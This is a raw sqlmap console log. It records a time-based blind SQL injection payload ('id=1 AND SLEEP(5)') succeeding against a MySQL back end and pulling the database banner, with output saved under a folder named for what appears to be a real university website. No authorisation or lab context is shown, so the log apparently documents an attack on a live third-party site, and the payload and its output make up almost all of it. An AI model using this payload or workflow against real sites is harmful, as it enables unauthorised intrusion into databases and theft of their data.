 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[14:38:26] [INFO] the back-end DBMS is MySQL
[14:38:26] [INFO] fetching banner
[14:38:26] [INFO] retrieved:
[14:38:26] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[14:38:42] [INFO] adjusting time delay to 1 second due to good response times
5.5
[14:38:55] [ERROR] invalid character detected. retrying..
[14:38:55] [WARNING] increasing time delay to 2 seconds
.38-log
back-end DBMS: MySQL 5.0.11
banner:    '5.5.38-log'
[14:39:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:39:56] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\www.em.gxnu.edu.cn'
[*] shutting down at 14:39:56